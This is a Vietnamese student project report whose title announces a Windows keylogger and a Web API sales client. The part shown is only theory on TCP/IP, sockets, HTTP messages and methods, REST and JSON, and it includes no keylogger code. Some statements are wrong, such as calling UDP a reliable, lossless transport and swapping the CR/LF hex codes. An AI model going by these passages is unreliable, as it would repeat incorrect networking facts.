**TRƯỜNG ĐẠI HỌC BÁCH KHOA**

KHOA CÔNG NGHỆ THÔNG TIN

Bộ môn Mạng & Truyền Thông

Tel. (84-511) 3736949, Fax. (84-511) 3842771

Website: itf.dut.udn.vn, E-mail: cntt@dut.udn.vn



BÁO CÁO

ĐỒ ÁN CƠ SỞ NGÀNH MẠNG

**ĐỀ TÀI:**

*Nguyên lý hệ điều hành:* **Kỹ thuật lập trình Hook, xây dựng ứng dụng bắt phím Keylogger**

*Lập trình mạng:* Xây dựng chương trình Client quản lý bán hàng tương tác với Web API

**SINH VIÊN THỰC HIỆN : NGUYỄN VĂN MẠNH**

**MÃ SINH VIÊN : 102200024**

**SINH VIÊN THỰC HIỆN : NGUYỄN CÔNG CƯỜNG**

**MÃ SINH VIÊN : 102200013**

**LỚP : 20T1**

**GIẢNG VIÊN HƯỚNG DẪN : PGS.TS NGUYỄN TẤN KHÔI**

*Đà Nẵng, 12/2022*

**MỤC LỤC**

PHẦN 1: LẬP TRÌNH MẠNG 9

XÂY DỰNG CHƯƠNG TRÌNH CLIENT TƯƠNG TÁC VỚI WEB API 9

CHƯƠNG 1: CƠ SỞ LÝ THUYẾT 9

1.1. Bộ giao thức TCP/IP 10

1.1.1. Khái niệm 10

1.1.2. Các tầng 10

1.1.3. Phương thức hoạt động 11

1.1.4. Socket và cổng 12

1.2. Giao thức HTTP 12

1.3.1. Khái niệm 16

1.3.2. Phương thức hoạt động 16

1.3.4. JSON 17

1.4. Thuật toán chương trình 18

1.5. Kết chương 23

CHƯƠNG 2: PHÂN TÍCH VÀ THIẾT KẾ HỆ THỐNG 23

2.1. Các chức năng 23

2.3. Sơ đồ luồng dữ liệu 24

25

2.4. Kết chương 25

CHƯƠNG 3: TRIỂN KHAI 26

3.1. Môi trường cài đặt 26

3.1.1. Ngôn ngữ 26

3.1.2. Môi trường 26

3.1.3. IDE 26

3.1.4. Thư viện hỗ trợ 26

3.3. Đánh giá 44

3.3.1. Ưu điểm 44

3.3.2. Nhược điểm 44

3.3.3. Giải pháp đề xuất 44

3.4. Kết chương 44

1. KẾT QUẢ ĐẠT ĐƯỢC 45

2. HƯỚNG PHÁT TRIỂN 45

PHẦN II: NGUYÊN LÝ HỆ ĐIỀU HÀNH 46

GIỚI THIỆU TỔNG QUAN ĐỀ TÀI 46

**Nội dung đề tài** 46

**Mục tiêu** 46

**Môi trường áp dụng** 46

CHƯƠNG 1. CƠ SỞ LÝ THUYẾT 47

**1.1. Lập trình Windows** 47

**1.2. Hook trong Windows** 47

**1.3. Phân loại Hook** 48

**1.4. Thủ tục Hook – Chuỗi Hook** 48

**1.5. Lập trình Hook** 50

CHƯƠNG 2. PHÂN TÍCH VÀ THIẾT KẾ 52

CHƯƠNG TRÌNH 52

**2.1. Khởi tạo** 52

**2.2 Mô hình triển khai** 52

**2.3. Mã nguồn chương trình** 52

CHƯƠNG 3. KẾT QUẢ VÀ HƯỚNG PHÁT TRIỂN 57

**3.1. Triển khai** 57

**3.2 Kết quả và hướng phát triển** 57

3.1. Kết chương 64

**DANH SÁCH HÌNH ẢNH**

*Hình 1: Sơ đồ bộ giao thức TCP/IP*

*Hình 2: Phương thức hoạt động của bộ giao thức TCP/IP*

*Hình 3: Mô hình các tầng mạng TCP/IP*

*Hình 4: Mô hình hoạt động của giao thức HTTP*

*Hình 5: Mô hình hoạt động Client-Server sử dụng API*

*Hình 6: Thuật toán làm việc của client*

*Hình 7: Cách thức hoạt động của chương trình*

*Hình 8: Sơ đồ luồng dữ liệu ứng dụng*

*Hình 9: User Login*

*Hình 10: Xem User Register*

*Hình 11: User Login bằng Google*

*Hình 12: User Login bằng Google*

*Hình 13: Dashboard User*

*Hình 14: User chọn sản phẩm*

*Hình 15: Giỏ hàng của User*

*Hình 16: Đơn hàng chờ xác nhận của User*

*Hình 17: Đơn hàng chờ giao của User*

*Hình 18: Đơn hàng đang giao của User*

*Hình 19: Đơn hàng đã giao của User*

*Hình 20: Đơn hàng đã hủy của User*

*Hình 21: Thông tin của User*

*Hình 22: User đổi mật khẩu*

*Hình 23: User cập nhật địa chỉ*

*Hình 24: Admin Login*

*Hình 25: Thông tin Admin*

*Hình 26: Dashboard Admin*

*Hình 27: Quản lý tài khoản admin*

*Hình 28: Thêm tài khoản Admin*

*Hình 29: Quản lý tài khoản User*

*Hình 30: Thểm Sản phẩm*

*Hình 31: Xem chi tiết sản phẩm*

*Hình 32: Quản lý nhà cung cấp*

*Hình 33: Quản lý sản phẩm*

*Hình 34: Nhập kho*

*Hình 25: Chi tiết sản phẩm trong kho*

*Hình 36: Chi tiết các đơn hàng nhập kho*

*Hình 37: Category*

*Hình 38: Đơn hàng đang chờ admin xác nhận*

*Hình 39: Đơn hàng chờ admin xác nhận đang giao*

*Hình 40: Đơn hàng chờ admin xác nhận đã giao*

*Hình 41: Thống kê*

*Hình 42: Thống kê*

**DANH SÁCH TỪ VIẾT TẮT**

|  |  |
| --- | --- |
| **Từ viết tắt** | **Diễn giải** |
| IP | Internet Protocol |
| API | Application Programming Interface |
| URL | Uniform Resource Locator |
| JSON | Javascript Object Notation |
| HTTP | Hypertext Transfer Protocol |

MỞ ĐẦU

**1.**  **Tổng quan về đề tài**

Đồ án các môn học chính của Khoa Công nghệ thông tin nói chung và môn học Cơ sở Ngành Mạng nói riêng nhằm tạo điều kiện cơ bản giúp cho sinh viên:

* *Đi sâu và nắm vững một cách có hệ thống kiến thức đã thu nhận được trong quá trình học lý thuyết, làm bài tập và thực hành.*
* *Từng bước làm quen với các công tác khoa học có định hướng của giáo viên hướng dẫn và hình thành hành vi nghiên cứu độc lập có sự trợ giúp của tài liệu tham khảo.*
* *Gắn quá trình học lý thuyết với công tác nghiên cứu thực tế.*
* *Trình bày rõ ràng và khoa học một vấn đề thuộc lĩnh vực nghiên cứu của mì*nh.

Chính vì lẽ đó mà người làm đồ án môn học phải thực hiện, hoàn thành với kết quả chấp nhận được một khối lượng công việc thuộc lĩnh vực chuyên sâu. Kết quả công việc phản ánh công sức, tài năng, trí tuệ của người làm đồ án và phải được trình bày bằng văn bản trong đồ án môn học theo những chuẩn mực và yêu cầu của giáo viên hướng dẫn. Thời gian cần thiết cho mỗi đồ án là khác nhau, nhưng thời hạn phải hoàn thành là yêu cầu quan trọng đặc biệt. Đồ án môn học phản ánh công sức nghiên cứu nên cần phải được trình bày trước bộ môn và được đánh giá bằng điểm số.

Trong khuôn khổ đồ án, dưới sự hướng dẫn của thầy Nguyễn Tấn Khôi, giảng viên khoa Công nghệ thông tin, Trường Đại học Bách khoa – Đại học Đà Nẵng, em đã nghiên cứu, tìm hiểu và thực hiện hai đề tài “Tìm hiểu kỹ thuật lập trình Hook, xây dựng ứng dụng bắt phím keylogger” cho phần Nguyên lý hệ điều hành và đề tài “Xây dựng chương trình Client tương tác với Web API” cho phần Lập trình mạng.

Do thời gian và kiến thức của em còn hạn chế nên không tránh khỏi những sai sót nhất định trong quá trình thực hiện đồ án. Xin cảm ơn sự hỗ trợ từ thầy Nguyễn Tấn Khôi và rất mong nhận được sự góp ý từ quý thầy cô.

**2. Bố cục của đồ án**

Đồ án bao gồm 2 phần, mỗi phần bao gồm các nội dung sau:

*Chương 1: trình bày cơ sở lý thuyết*

*Chương 2: trình bày quá trình phân tích và thiết kế hệ thống, thiết kế chương trình*

*Chương 3: trình bày kết quả thực thi chương trình, đánh giá kết quả và hướng phát triển*

**PHẦN 1: LẬP TRÌNH MẠNG**

**XÂY DỰNG CHƯƠNG TRÌNH CLIENT TƯƠNG TÁC VỚI WEB API**

**CHƯƠNG 1: CƠ SỞ LÝ THUYẾT**

## **1.1. Bộ giao thức TCP/IP**

## **1.1.1. Khái niệm**

TCP/IP là viết tắt của cụm từ Transmission Control Protocol/Internet Protocol. TCP/IP là tập hợp các giao thức (protocol) điều khiển truyền thông giữa tất cả các máy trên Internet. Cụ thể hơn, TCP/IP chỉ rõ cách thức đóng gói thông tin (hay còn gọi là gói tin), được gửi và nhận các máy tính có kết nối với nhau. TCP/IP được phát triển năm 1978 bởi Bob Kahn và Vint Ceft. Ngày nay TCP/IP được sử dụng rộng rãi trong mạng cục bộ cũng như mạng toàn cầu.

## **1.1.2. Các tầng**

TCP/IP được xem như giản lược của mô hình tham chiếu OSI với 4 tầng ứng dụng như sau:

• Tầng liên kết (Datalink Layer)

• Tầng mạng (Internet Layer)

• Tầng giao vận (Transport Layer)

• Tầng ứng dụng (Application Layer)



*Hình 1: Sơ đồ bộ giao thức TCP/IP*

## **1.1.3. Phương thức hoạt động**



*Hình 2: Phương thức hoạt động của giao thức TCP/IP*

Cũng tương tự như mô hình OSI, Khi truyền dữ liệu, quá trình tiến hành từ từng trên xuông tầng dưới, qua mỗi tầng dữ liệu được thêm vào thông tin điều khiển gọi là header. Khi nhận dữ liệu thì quá trình xảy ra ngược lại. Dữ liệu được truyền từ tầng dưới lên và qua mỗi tầng thì phần header tâng ứng sẽ được lấy và khi đến tầng trên cùng thì dữ liệu không còn phần header nữa.



*Hình 3: Mô hình các tầng mạng TCP/IP*

Hình trên cho ta thấy được lược đồ dữ liệu qua các tầng. Trong hình ta thấy dữ liệu các tầng khác nhau dữ liệu được mang những thuật ngữ khác nhau

• Trong tầng ứng dụng: dữ liệu là các luồng được gọi là stream

• Trong tầng giao vận: đơn vị dữ liệu mà TCP gửi xuống gọi là TCPsegment

• Trong tầng mạng, dữ liệu mà IP gửi xuống tầng dưới gọi là IP Datagram

• Trong tầng liên kết, dữ liệu được truyền đi gọi là frame

## **1.1.4. Socket và cổng**

Socket: có thể gọi là một ổ kết nối hay một điểm kết nối cho các ứng dụng thông tin với nhau. Đây là một khái niệm trừu tượng (không vật lý) trong lý thuyết mạng, thuộc về phần mềm. Một điểm kết nối (socket) là một kết hợp giữa địa chỉ IP và một cổng kết nối (port). Với khái niệm này, các ứng dụng có thể thông tin với nhau trên cùng một máy tính, hoặc là trên các máy tính khác nhau trên mạng LAN, mạng internet… Một khái niệm không thể thiếu khi sử dụng socket đó là giao thức (protocol), các ứng dụng thông thường trao đổi thông tin, dữ liệu qua giao thức

Cổng (Port): có thể gọi là một cổng kết nối cho mạng thông tin, mạng internet. Cổng kết nối có thể là một cổng thực, vật lý. Tuy nhiên trong lý thuyết mạng cổng kết nối có thể là khái niệm trừu tượng, đánh số từ 0 đến 65535, được dùng trong các lớp phần mềm (không vật lý). Để tránh nhầm lẫn với nhau, mỗi ứng dụng phải dùng riêng ổ kết nối (socket), dùng riêng giao thức (protocol).

## **Giao thức HTTP**

* + 1. **Khái niệm**

Hyper Text Transfer Protocol (HTTP) là một giao thức thuộc tầng ứng dụng được dùng để truyền tải các tài liệu đa phương tiện, ví dụ như HTML. Giao thức này được thiết kế để truyền thông giữa các trình duyệt web và máy chủ web, tuy nhiên nó cũng được dùng cho nhiều mục đích khác. Giao thức HTTP quy định cấu trúc của các gói tin và cách thức truyền nhận dữ liệu giữa client và server thông qua môi trường internet. HTTP tuân theo một mô hình client-server truyền thống, với một client mở một kết nối (connection) để tạo ra một yêu cầu (request), sau đó chờ đợi cho đến khi nó nhận được phản một phản hồi (response). HTTP là một giao thức không lưu lại trạng thái (stateless protocol), có nghĩa là máy chủ không lưu giữ bất cữ dữ liệu (state) gì giữa các yêu cầu. Bởi thường được dựa trên một lớp TCP/IP, nó có thể được sử dụng trên bất cứ tầng giao vận đáng tin cậy nào (reliable transport layer) - những giao thức không bị mất dữ liệu, như là UDP. Với khả năng truyền dẫn siêu văn bản (text, hình ảnh, âm thanh, video,…), HTTP hiện là nền tảng truyền dẫn dữ liệu của ứng dụng duyệt web hiện nay và được ứng dụng rất nhiều trong các hệ thống Internet of Things.

* + 1. **Mô hình**

Quá trình của một phiên làm việc HTTP diễn ra như sau:

1. Client thiết lập một kết nối đến server. Nếu thiết lập thành công, client và server sẽ truyền nhận dữ liệu với nhau thông qua kết nối này, kết nối được thiết lập còn gọi là socket interface bao gồm các thông tin: địa chỉ IP và port.
2. Sau khi kết nối thành công, client gửi HTTP request đến server thông qua socket interface vừa được thiết lập. Trong gói tin request sẽ chứa đường dẫn và phương thức.
3. Server sẽ nhận và xử lý request từ client sau đó đóng gói dữ liệu tương ứng và gửi một HTTP response về cho client. Dữ liệu trả về sẽ là JSON hoặc file HTML chứa các loại dữ liệu khác nhau.
4. Đóng kết nối.



*Hình 4: Mô hình hoạt động của giao thức HTTP*

* + 1. **Định dạng gói tin**

Trong suốt phiên làm việc HTTP như ở trên, có hai loại gói tin chính được trao đổi là gói tin yêu cầu gửi từ client đến server gọi là “Request message” và gói tin phản hồi gửi từ server đến client gọi là “Response message”. Hai loại gói tin này được giao thức HTTP định nghĩa rất cụ thể:

* + - 1. **HTTP request message**

Gồm 3 phần chính là: Request line, Header và Body. Dữ liệu được chia thành các dòng và định dạng kết thúc dòng là <CR><LF> (tương ứng với các ký tự 0x0A,0x0D trong bảng mã ASCII). Riêng dòng cuối cùng của gói tin sẽ được báo hiệu bằng 2 lần định dạng kết thúc: <CR><LF><CR><LF>.

Request line là dòng đầu tiên của gói HTTP Request, bao gồm 3 trường: phương thức (method), đường dẫn (path – có nhiều bài viết gọi là URL hoặc URI cho trường này) và phiên bản giao thức (HTTP version).

* Phương thức (method) có thể là: GET, POST, HEAD và DELETE
* Đường dẫn (path) dùng để định danh nguồn tài nguyên mà client yêu cầu, bắt buộc phải có ít nhất là dấu “/”.
* Phiên bản giao thức (HTTP version): là phiên bản HTTP client đang sử dụng (thường là HTTP/1.0 hoặc HTTP/1.1)
* Header (không bắt buộc) viết ở định dạng “Name:Value” cho phép client gửi thêm các thông tin bổ sung về thông điệp HTTP request và thông tin về chính client.
* Body là dữ liệu gửi từ client đến server trong gói tin HTTP request.
  + - 1. **HTTP response message**

Định dạng gói tin HTTP response cũng gồm 3 phần chính là: Status line, Header và Body.

Status line: gồm 3 trường là phiên bản giao thức (HTTP version), mã trạng thái (Status code) và mô tả trạng thái (Status text):

* Phiên bản giao thức (HTTP version): phiên bản của giao thức HTTP mà server hỗ trợ, thường là HTTP/1.0 hoặc HTTP/1.1
* Mã trạng thái (Status code): mô tả trạng thái kết nối dưới dạng số, mỗi trạng thái sẽ được biểu thị bởi một số nguyên. Ví dụ: 200, 404, 302,…
* Mô tả trạng thái (Status text): mô tả trạng thái kết nối dưới dạng văn bản một cách ngắn gọn, giúp người dùng dễ hiểu hơn so với mã trạng thái. Ví du: 200 OK, 404 Not Found, 403 Forbiden,…

Header line: có chức năng tương tự như gói tin request, giúp server có thể truyền thêm các thông tin bổ sung đến client dưới dạng các cặp “Name:Value”.

Body: là nơi đóng gói dữ liệu để trả về cho client, ở phạm vi đồ án này body là dữ liệu trả về dưới dạng JSON.

* + 1. **Phương thức**

HTTP cung cấp các phương thức:

* **GET** : được sử dụng để lấy lại thông tin từ Server đã cung cấp bởi sử dụng một URI đã cung cấp. Các yêu cầu sử dụng GET chỉ nhận dữ liệu và không có ảnh hưởng gì tới dữ liệu.
* HEAD : Tương tự như GET, nhưng nó truyền tải dòng trạng thái và khu vực Header.
* **POST** : Một yêu cầu POST được sử dụng để gửi dữ liệu tới Server.
* PUT : Thay đổi tất cả các đại diện hiện tại của nguồn mục tiêu với nội dung được tải lên.
* **DELETE** : Gỡ bỏ tất cả các đại diện hiện tại của nguồn mục tiêu bởi URI.
* CONNECT : Thiết lập một tunnel tới Server được xác định bởi URI đã cung cấp.
* OPTIONS : Miêu tả các chức năng giao tiếp cho nguồn mục tiêu.
* TRACE : Trình bày một vòng lặp kiểm tra thông báo song song với path tới nguồn mục tiêu.
  1. **Application Programming Interface**

## **Khái niệm**

Application Programming Interface (giao diện lập trình ứng dụng) viết tắt là API, là phương thức kết nối với các thư viện và ứng dụng khác. Web API là một phương thức dùng để cho phép các ứng dụng khác nhau có thể giao tiếp, trao đổi dữ liệu qua lại. Dữ liệu được Web API trả lại thường ở dạng JSON hoặc XML thông qua giao thức HTTP hoặc HTTPS.

## **Phương thức hoạt động**

API hoạt động thông qua 4 bước:

Bước 1: Client xây dựng API Connection. Công đoạn này gửi đến máy chủ cung cấp nội dung, dịch vụ thông qua giao thức quen thuộc HTTP hoặc HTTPS.

Bước 2: Tại máy chủ, dịch vụ sẽ thực hiện kiểm tra xác thức (nếu có) và tìm đến nguồn tài nguyên thích hợp để tạo nội dung trả về cho phù hợp.

Bước 3: Máy chủ trả về kết quả dưới định dạng JSON hoặc XML thông qua giao thức HTTP hoặc HTTPS.

Bước 4: Tại client dữ liệu trả về sẽ được phân tích để thực hiện tiếp các hoạt động như lưu dữ liệu về cơ sở dữ liệu, hiển thị dữ liệu,…



*Hình 5: Mô hình hoạt động Client-Server sử dụng API*

* + 1. **Kiến trúc REST**

REST (REpresentational State Transfer) được đưa ra vào năm 2000, trong luận văn tiến sĩ của Roy Thomas Fielding (đồng sáng lập giao thức HTTP). Nó là một dạng chuyển đổi cấu trúc dữ liệu, là một phong cách kiến ​​trúc cho việc thiết kế các ứng dụng có kết nối. Nó sử dụng HTTP đơn giản để tạo cho giao tiếp giữa các máy. Vì vậy, thay vì sử dụng một URL cho việc xử lý một số thông tin người dùng, REST gửi một yêu cầu HTTP như GET, POST, DELETE đến một URL để xử lý dữ liệu.

REST API là một ứng dụng chuyển đổi cấu trúc dữ liệu có các phương thức để kết nối với các thư viện và ứng dụng khác. REST API không được xem là một công nghệ, nó là một giải pháp để tạo ra các ứng dụng services thay thế cho các kiểu khác như SOAP, WSDL (Web Service Definition Language),…

Các ưu điểm của REST

* Giúp cho ứng dụng trở nên rõ ràng hơn.
* REST URL đại diện cho resource chứ không phải là hành động.
* Dữ liệu được trả về với nhiều định dạng khác nhau như: XML, HTML, JSON
* Code đơn giản và ngắn gọn.
* REST chú trọng vào tài nguyên hệ thống.

## **JSON**

JSON (Javascript Object Notation) là một dạng dữ liệu tuân theo một quy luật nhất định mà hầu hết các ngôn ngữ lập trình hiện nay đều có thể đọc được. JSON có định dạng đơn giản, dễ dàng sử dụng và truy vấn. Cú pháp của JSON rất đơn giản đó là mỗi thông tin dữ liệu sẽ có 2 phần : key và value, điều này tương ứng trong cơ sở dữ liệu là tên field và giá trị của nó ở một record nào đó.

Trong phạm vi đồ án này, kết quả trả về khi thực hiện một request tới server thông qua giao thức HTTP là một JSON. Hiện nay có rất nhiều thư viện hỗ trợ việc xử lý chuỗi JSON trả về. Đó là một lợi thế cực lớn cho việc phát triển JSON về sau.

## **1.4. Thuật toán chương trình**















